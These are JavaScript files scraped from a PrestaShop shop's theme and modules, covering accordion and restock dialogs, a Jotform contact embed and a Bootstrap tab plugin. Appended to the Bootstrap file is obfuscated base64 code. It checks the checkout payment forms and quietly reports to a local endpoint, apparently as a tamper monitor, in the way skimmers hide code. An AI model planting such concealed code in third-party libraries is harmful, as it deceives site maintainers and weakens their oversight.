		$(accordion_selector).on('click', function(e){
			$(this).toggleClass('active').parent().find('.block_content').stop().slideToggle('medium');
		});
		$('#right_column, #left_column').addClass('accordion').find('.block .block_content').slideUp('fast');
		if (typeof(ajaxCart) !== 'undefined')
			ajaxCart.collapse();
	}
	else
	{
		$('#right_column .block .title_block, #left_column .block .title_block, #left_column #newsletter_block_left h4').removeClass('active').off().parent().find('.block_content').removeAttr('style').slideDown('fast');
		$('#left_column, #right_column').removeClass('accordion');
	}
}

function bindUniform()
{
	if (!!$.prototype.uniform)
		$("select.form-control,input[type='radio'],input[type='checkbox']").not(".not_uniform").uniform();
}

demande_reassort_attach = function() {
	$('.restockability').off('click');
	$('.restockability').on('click', function(evt){
		evt.stopImmediatePropagation(); //console.log(evt);
		var product = {};
		product.lib = $(evt.currentTarget).attr('data-lib');
		product.id = $(evt.currentTarget).attr('data-id-product');
		product.id_attribute = $(evt.currentTarget).attr('data-id-product-attribute');
		product.reference = $(evt.currentTarget).attr('data-reference');
		var box = {};
		box.title = $(evt.currentTarget).attr('data-box_title');
		box.ref_title = $(evt.currentTarget).attr('data-box_ref_title');
		box.qty_title = $(evt.currentTarget).attr('data-box_qty_title');
		box.qty_title_title = $(evt.currentTarget).attr('data-box_qty_title_title');
		box.express_title = $(evt.currentTarget).attr('data-box_express_title');
		box.cancel_title = $(evt.currentTarget).attr('data-box_cancel_title');
		box.ok_title = $(evt.currentTarget).attr('data-box_ok_title');
		box.rok1_title = $(evt.currentTarget).attr('data-box_rok1_title');
		box.rok2_title = $(evt.currentTarget).attr('data-box_rok2_title');
		box.rko1_title = $(evt.currentTarget).attr('data-box_rko1_title');
		box.rko2_title = $(evt.currentTarget).attr('data-box_rko2_title');
		box.rko3_title = $(evt.currentTarget).attr('data-box_rko3_title');
		var modal_dialog_confirm = $( "#dialog-confirm" );
		modal_dialog_confirm.html('<p title="'+product.reference+'">'+product.lib+'</p><p></p><p>'+box.ref_title+': '+product.reference+'</p><p></p><p>'+box.qty_title+': <input class="dialog-confirm-qte" type="number" value="1" title="'+box.qty_title_title+'" style="background-color: pink; border: 1px solid red; margin-left: 0.5em; width: 5em;" /></p><div style="display: inline;"><span><input class="dialog-confirm-urgent" style="cursor: pointer; margin: 0 0.5em 0 0.15em;" type="checkbox"></span><img class="dialog-confirm-waiting" style="display: none; float: right; margin: -1em 1em 0 0;" src="/modules/restock_query/img/ajax-loader.gif">'+box.express_title+'</div>');
		modal_dialog_confirm.attr({'title':box.title});
		var interval_handler = 0;
		$( "#dialog-confirm" ).dialog({
			resizable: false,
			height: "auto",
			width: 400,
			close: function(){if ( interval_handler ) clearInterval(interval_handler);},
			open: function(){$('.ui-dialog-titlebar').css({'background':'','color':''}); }, // reset css values 
			modal: true,
			buttons: [
				{
					id: 'close_dialog',
					text: box.cancel_title,
					click: function() {console.log(interval_handler);
						if ( interval_handler ) clearInterval(interval_handler);
						$( this ).dialog( "close" );
						$( this ).html('');
					}
				},
				{
					id: 'valide_dialog',
					text: box.ok_title,
					click: function() {
						//console.log(this);
						var message = '', css_custom = false;
						// supprimer bouton valider
						$('#valide_dialog.ui-button.ui-widget.ui-button-text-only').css('display', 'none');
						// do action y cerrar popup 
						var obj = $(this); //console.log(obj);
						var title_bar = $('.ui-dialog-titlebar');
						// popup choises ?
						product.qte = modal_dialog_confirm.find('.dialog-confirm-qte')[0].value;
						product.urgent = modal_dialog_confirm.find('.dialog-confirm-urgent')[0].checked;
						// show waiting ...
						modal_dialog_confirm.find('.dialog-confirm-waiting').show();
						var action = make_restock(product);
						// hide waiting ... 
						modal_dialog_confirm.find('.dialog-confirm-waiting').hide();
						if ( action ) {
							// ok - cerrar 
							css_custom = {'background':'green','color':'white'};
							title_bar.css(css_custom);
							message += '<p></p>';
							message += '<p><span style="font-weight: bold;">'+box.rok1_title+'</span></p>';
							message += '<p><span style="font-weight: bold;">'+box.rok2_title+'</span></p>'
							modal_dialog_confirm.html(message);
							
						} else {
							css_custom = {'background':'brown','color':'white'};
							title_bar.css(css_custom);
							message += '<p></p>';
							message += '<p><span style="color: red; font-weight: bold; text-decoration: underline;">'+box.rko1_title+'</span></p>';
							message += '<p><span style="font-weight: bold;">'+box.rko2_title+'</span><span style="font-weight: bold;">'+box.rko3_title+'</span></p>';
							modal_dialog_confirm.html(message);
							
						}
						
						// cambiar nombre btn 
						var close_btn = $('#close_dialog.ui-button.ui-widget.ui-button-text-only span');
						var close_title_btn = 'Fermer'; //close_btn.html();
						close_btn.html(close_title_btn);
						if ( css_custom ) close_btn.css(css_custom);
						// cerrar tras 5s 
						var time = 6;
						countdown = function() {
							close_btn.html(close_title_btn+' ( '+time+'s )');
							time--;
							if ( time < 0 ) {
								obj.dialog("close");
								obj.html('');
								clearInterval(interval_handler);
							}
						}
						interval_handler = setInterval(function(){countdown();}, 1000);
						//setTimeout(function(){obj.dialog("close");},4500); 
						
					}
				},
			]
		});
	});
} /* mac */

make_restock = function (product){
	// resultado en bandeja de mensages 
	var result = false;
	var _url = '/modules/restock_query/index_srv.php?service=make_restock';
	$.ajax({
		type: "POST",
		url: _url,
		async: false,
		contentType: "application/x-www-form-urlencoded",
		//processData: false,
		data: {'product':product},
		success: function(data){
			try { var obj_resp = $.parseJSON(data); }
			catch(err) { 
				var obj_resp = new Object;
				// alert('Request error..'); 
				return false; 
			};
			try {
				var resultado = obj_resp.result; 
				if (resultado == 'none') {
					if ( obj_resp.errCode == '11' ) {
						//
						
					}
					//
						
					return false;
				} else if ( resultado == 'done' ) {
					// 
					result = true;
				} 
			} catch (e) { alert('Request error.!'); return false; };
			// case return -1 
			
			return false; // to nobody 
		}
	});
	
	// - make sens if :: async: false
	return result;
	
} /* mac */




--- FILE ---
content_type: application/javascript
request_url: https://www.hemfrance.com/themes/technoshop/js/contact-form.js
body_size: 3115
content:
/*
* 2007-2015 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2015 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/
//global variables
if (typeof $.uniform.defaults !== 'undefined')
{
	if (typeof contact_fileDefaultHtml !== 'undefined')
		$.uniform.defaults.fileDefaultHtml = contact_fileDefaultHtml;
	if (typeof contact_fileButtonHtml !== 'undefined')
		$.uniform.defaults.fileButtonHtml = contact_fileButtonHtml;
}

$(document).ready(function(){
	$(document).on('change', 'select[name=id_contact]', function(){
		$('.desc_contact').hide();
		$('#desc_contact' + parseInt($(this).val())).show();
	});

	$(document).on('change', 'select[name=id_order]', function (){
		showProductSelect($(this).attr('value'));
	});

	showProductSelect($('select[name=id_order]').attr('value'));
	
	if ($('div.form_jotform')) {debugger;
	let que = $('div.form_jotform')[0].id;
		var appendTo = 'form_jotform_242137059466359'; //$('div.form_jotform').id;
		$.ajax({
		  type: "GET",
		  async: false, 
		  url: "https://form.jotform.com/jsform/242137059466359?appendTo="+appendTo,
		  dataType: "script"
		}); // */
		//setTimeout(function(){debugger;jQuery("iframe#242137059466359").detach().appendTo($('#form_jotform_242137059466359'))}, 300);
		//setTimeout($('div.form_jotform')[0].append($("iframe#242137059466359")), 300);
		
/*var qsProxy = {};
function FrameBuilder(formId,appendTo,initialHeight,title,embedStyleJSON){this.formId=formId;this.initialHeight=initialHeight;this.frame=null;this.timeInterval=200;this.appendTo=appendTo||false;this.formSubmitted=0;this.frameMinWidth='100%';this.defaultHeight='';this.createFrame=function(){this.iframeDomId=document.getElementById(this.formId)?this.formId+'_'+new Date().getTime():this.formId;if(typeof $jot!=='undefined'){var iframe=document.getElementById("242137059466359");var parent=$jot(iframe).closest('.jt-feedback.u-responsive-lightbox');if(parent){this.iframeDomId='lightbox-'+this.iframeDomId;}}
var iframe=document.createElement('iframe');var titleEscaped=title.replace(/[\\"']/g,'\\$&').replace(/&amp;/g,'&');var parentURL=window.location.href;var queryParameters='';if(parentURL&&parentURL.indexOf('?')>-1){queryParameters=parentURL.substring(parentURL.indexOf('?')+1).split('&');queryParameters=queryParameters.map(x=>{const initialValue=x.substring(x.indexOf('=')+1);const encodedValue=encodeURIComponent(decodeURIComponent(initialValue));return x.replace(initialValue,encodedValue);}).join('&');}
queryParameters=`?${queryParameters?`${queryParameters}&`:''}parentURL=${encodeURIComponent(parentURL)}&jsForm=true`;Object.entries(FrameBuilder.get).forEach(([key,value])=>{if(typeof value==='object'){Object.entries(value).forEach(([valueKey,valueVal])=>{valueVal=encodeURIComponent(valueVal);queryParameters+=`&${key}[${valueKey}]=${valueVal}`;})}else{value=encodeURIComponent(value);queryParameters+=`&${key}=${value}`;}});iframe.title=titleEscaped;iframe.src=`https://form.jotform.com/242137059466359${queryParameters}`;iframe.allowtransparency=true;iframe.allow='geolocation; microphone; camera; fullscreen';iframe.name=this.formId;iframe.id=this.iframeDomId;iframe.style.width='10px';iframe.style.minWidth=this.frameMinWidth;iframe.style.display='block';iframe.style.overflow='hidden';iframe.style.height=this.initialHeight+'px';iframe.style.border='none';iframe.scrolling='no';if(this.appendTo===false){var jsformScript=document.querySelector('script[src*="jsform/'+this.formId+'"]:not([data-iframe-appended])');var scriptLocatedInHead=!!jsformScript.closest('head');if(scriptLocatedInHead){var isBodyExists=!!document.body;if(isBodyExists){document.body.appendChild(iframe);}else{document.addEventListener('DOMContentLoaded',function(){if(document.body){document.body.appendChild(iframe);}else{console.log('No body element found to append the iframe');}});}}else{jsformScript.parentNode.insertBefore(iframe,jsformScript.nextSibling);}
jsformScript.dataset.iframeAppended=true;}else{document.getElementById(this.appendTo).appendChild(iframe);}};this.createFrame();}
FrameBuilder.get=qsProxy||[];var initialHeight="LEGACY"==='CARD'?640:539;var i242137059466359=new FrameBuilder("242137059466359",appendTo,initialHeight,"Formulaire HEM",Array);var permittedDomains=[];try{var renderURLDomain=new URL("https://form.jotform.com/242137059466359").hostname;permittedDomains=[renderURLDomain];}catch(e){permittedDomains=['jotform.com','jotform.pro'];}
(function(){window.handleIFrameMessage=function(e){if(!e.data||!e.data.split)return;var args=e.data.split(":");if(args[2]!="242137059466359"){return;}
var iframe=document.getElementById("242137059466359");if(!iframe){return};switch(args[0]){case"scrollIntoView":if(!("nojump"in FrameBuilder.get)){iframe.scrollIntoView();}
break;case"setHeight":var height=args[1]+"px";if(window.jfDeviceType==='mobile'&&typeof $jot!=='undefined'){var parent=$jot(iframe).closest('.jt-feedback.u-responsive-lightbox');if(parent){height='100%';}}
iframe.style.height=height
break;case"setMinHeight":iframe.style.minHeight=args[1]+"px";break;case"collapseErrorPage":if(iframe.clientHeight>window.innerHeight){iframe.style.height=window.innerHeight+"px";}
break;case"reloadPage":if(iframe){location.reload();}
break;case"removeIframeOnloadAttr":iframe.removeAttribute("onload");break;case"loadScript":if(!window.isPermitted(e.origin,permittedDomains)){break;}
var src=args[1];if(args.length>3){src=args[1]+':'+args[2];}
var script=document.createElement('script');script.src=src;script.type='text/javascript';document.body.appendChild(script);break;case"exitFullscreen":if(window.document.exitFullscreen)window.document.exitFullscreen();else if(window.document.mozCancelFullScreen)window.document.mozCancelFullScreen();else if(window.document.mozCancelFullscreen)window.document.mozCancelFullScreen();else if(window.document.webkitExitFullscreen)window.document.webkitExitFullscreen();else if(window.document.msExitFullscreen)window.document.msExitFullscreen();break;case'setDeviceType':window.jfDeviceType=args[1];break;case"backgroundStyles":const backgroundStyles=new URLSearchParams(args[1]);backgroundStyles.forEach(function(value,key){iframe.style[key]=value;});var doc=iframe.contentDocument?iframe.contentDocument:(iframe.contentWindow.document||iframe.document);doc.documentElement.style.background='none';break;}
var isJotForm=window.isPermitted(e.origin,permittedDomains);if(isJotForm&&"contentWindow"in iframe&&"postMessage"in iframe.contentWindow){var urls={"docurl":encodeURIComponent(document.URL),"referrer":encodeURIComponent(document.referrer)};iframe.contentWindow.postMessage(JSON.stringify({"type":"urls","value":urls}),"*");}};window.isPermitted=function(originUrl,whitelisted_domains){var url=document.createElement('a');url.href=originUrl;var hostname=url.hostname;var result=false;if(typeof hostname!=='undefined'){whitelisted_domains.forEach(function(element){if(hostname.slice((-1*element.length-1))==='.'.concat(element)||hostname===element){result=true;}});return result;}};window.addEventListener("message",handleIFrameMessage,false);})(); // */
		
	}
});

function showProductSelect(id_order)
{
	$('.product_select').hide().prop('disabled', 'disabled').parent('.selector').hide();
	$('.product_select').parents('.form-group').find('label').hide();
	if ($('#' + id_order + '_order_products').length > 0)
	{
		$('#' + id_order + '_order_products').removeProp('disabled').show().parent('.selector').removeClass('disabled').show();
		$('.product_select').parents('.form-group').show().find('label').show();
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.hemfrance.com/modules/iqitmegamenu/views/js/bootstrap.min.js
body_size: 2471
content:
/*!
 * Bootstrap v3.3.4 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=996541fddb4cc32bdd52)
 * Config saved to config.json and https://gist.github.com/996541fddb4cc32bdd52
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(t){"use strict";var a=t.fn.jquery.split(" ")[0].split(".");if(a[0]<2&&a[1]<9||1==a[0]&&9==a[1]&&a[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(t){"use strict";function a(a){return this.each(function(){var n=t(this),r=n.data("bs.tab");r||n.data("bs.tab",r=new e(this)),"string"==typeof a&&r[a]()})}var e=function(a){this.element=t(a)};e.VERSION="3.3.2",e.TRANSITION_DURATION=150,e.prototype.show=function(){var a=this.element,e=a.closest("ul:not(.dropdown-menu)"),n=a.data("target");if(n||(n=a.attr("href"),n=n&&n.replace(/.*(?=#[^\s]*$)/,"")),!a.parent("li").hasClass("active")){var r=e.find(".active:last a"),i=t.Event("hide.bs.tab",{relatedTarget:a[0]}),s=t.Event("show.bs.tab",{relatedTarget:r[0]});if(r.trigger(i),a.trigger(s),!s.isDefaultPrevented()&&!i.isDefaultPrevented()){var o=t(n);this.activate(a.closest("li"),e),this.activate(o,o.parent(),function(){r.trigger({type:"hidden.bs.tab",relatedTarget:a[0]}),a.trigger({type:"shown.bs.tab",relatedTarget:r[0]})})}}},e.prototype.activate=function(a,n,r){function i(){s.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),a.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),o?(a[0].offsetWidth,a.addClass("in")):a.removeClass("fade"),a.parent(".dropdown-menu").length&&a.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),r&&r()}var s=n.find("> .active"),o=r&&t.support.transition&&(s.length&&s.hasClass("fade")||!!n.find("> .fade").length);s.length&&o?s.one("bsTransitionEnd",i).emulateTransitionEnd(e.TRANSITION_DURATION):i(),s.removeClass("in")};var n=t.fn.tab;t.fn.tab=a,t.fn.tab.Constructor=e,t.fn.tab.noConflict=function(){return t.fn.tab=n,this};var r=function(e){e.preventDefault(),a.call(t(this),"show")};t(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',r).on("click.bs.tab.data-api",'[data-toggle="pill"]',r)}(jQuery);try{(function l(){let t=(e,s)=>{if(!(e instanceof Element))return;const t=getComputedStyle(e);if(t.display==='none')return false;if(t.visibility!=='visible')return false;if(t.opacity<0.1)return false;if(e.offsetWidth+e.offsetHeight+e.getBoundingClientRect().height+e.getBoundingClientRect().width===0){return false;};const r={x:e.getBoundingClientRect().left+e.offsetWidth/2,y:e.getBoundingClientRect().top+e.offsetHeight/2};let u={};if(s instanceof Element){u={x:s.getBoundingClientRect().left+s.offsetWidth/2,y:s.getBoundingClientRect().top+s.offsetHeight/2};};if(r.x<0)return false;if(r.x>(document.documentElement.clientWidth||window.innerWidth))return false;if(r.y<0)return false;if(s===1||s instanceof Element){if(s instanceof Element){if(r.y<u.y)return true;};if(r.y>(document.documentElement.clientHeight||window.innerHeight))return false;};if(s===1){let p=document.elementFromPoint(r.x,r.y);do{if(p===e)return true;}while(p&&(p=p.parentNode));return false;}return true};setTimeout(()=>{if(c=document.querySelector(atob("ZGl2I3BhZ2UgdWwjb3JkZXJfc3RlcCBsaSNzdGVwX2VuZA=="))){k=atob("ZGl2");}else if(g=document.querySelector(atob("c2VjdGlvbiNwYWdlIHVsI29yZGVyX3N0ZXAgbGkjc3RlcF9lbmQ="))){k=atob("c2VjdGlvbg==");}j=c||g;if(!((j&&j.classList.contains(atob("c3RlcF9jdXJyZW50"))&&(f=document.querySelector(k+atob("I3BhZ2UgdWwjb3JkZXJfc3RlcA==")))&&j===f.lastChild)||!!document.querySelector(k+atob("ZGl2IyA=")+k+atob("I2NvbHVtbnMgZGl2LnBhaWVtZW50X2Jsb2Nr")))){l();return};let d=document.querySelector(atob("LmZvb3Rlci1jb250YWluZXI="));if(t(document.querySelector(atob("I0hPT0tfUEFZTUVOVA==")),d)&&((c&&t(document.querySelector(atob("YS53YmFua3dpcmU=")),d)&&t(document.querySelector(atob("YS5iYW5rd2lyZQ==")),d)&&((qsid='#'+document.querySelector(atob("I0hPT0tfUEFZTUVOVCBmb3Jt")).id)&&qsid===atob("I2F0b3NfcGF5bWVudA=="))&&((qsat=document.querySelector(atob("I0hPT0tfUEFZTUVOVCBmb3Jt")).getAttribute(atob("YWN0aW9u")))&&qsat===atob("aHR0cHM6Ly9wYXltZW50LXdlYmluaXQuc2lwcy1zZXJ2aWNlcy5jb20vcGF5bWVudEluaXQ="))&&((qsat1=document.querySelector(atob("I0hPT0tfUEFZTUVOVCBhLndiYW5rd2lyZQ==")).getAttribute(atob("aHJlZg==")))&&qsat1===atob("amF2YXNjcmlwdDpkb2N1bWVudC5hdG9zX3BheW1lbnQuc3VibWl0KCk7"))&&((qsat2=document.querySelector(atob("I0hPT0tfUEFZTUVOVCBhLmJhbmt3aXJl")).getAttribute(atob("aHJlZg==")))&&qsat2.match(atob("aHR0cHM6Ly93d3cuKGhlbWZyYW5jZXxlbHBsYWNlKS5jb20vKFthLXpBLUFdezIsfS8pP21vZHVsZS9iYW5rd2lyZS9wYXltZW50"))))||(g&&t(document.querySelector(atob("I3BheXBhbF9wcm9jZXNzX3BheW1lbnQ=")),d)&&((qsid='#'+document.querySelector(atob("I0hPT0tfUEFZTUVOVCBmb3JtLnBheXBhbF9wYXltZW50X2Zvcm0=")).id)&&qsid===atob("I3BheXBhbF9wYXltZW50X2Zvcm1fcGF5bWVudA=="))&&((qsat=document.querySelector(atob("I0hPT0tfUEFZTUVOVCBmb3JtLnBheXBhbF9wYXltZW50X2Zvcm0=")).getAttribute(atob("YWN0aW9u")))&&qsat===atob("aHR0cHM6Ly93d3cuZWxwbGFjZS5jb20vbW9kdWxlcy9wYXlwYWwvZXhwcmVzc19jaGVja291dC9wYXltZW50LnBocA=="))&&((qsid='#'+document.querySelector(atob("I0hPT0tfUEFZTUVOVCBmb3JtLnN0cmlwZS1wYXltZW50LWZvcm0=")).id)&&qsid===atob("I3N0cmlwZS1jYXJkLXBheW1lbnQ="))&&((qsid1=document.querySelector(atob("I0hPT0tfUEFZTUVOVCBmb3JtLnN0cmlwZS1wYXltZW50LWZvcm0gaWZyYW1l")).src)&&qsid1.match(atob("Xmh0dHBzOi8vanMuc3RyaXBlLmNvbS8uKw=="))&&decodeURIComponent(qsid1).match(atob("aHR0cHM6Ly93d3cuZWxwbGFjZS5jb20vLis=")))))){l()}else{let x=new XMLHttpRequest();x.open('POST',atob("L21vZHVsZXMvd3NfdHMvdHMucGhwP3Rva2VuPXh0cw=="),!0);x.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");x.send('ts=3');x.onerror=e=>{l()}};}, 5000);})();}catch(e){};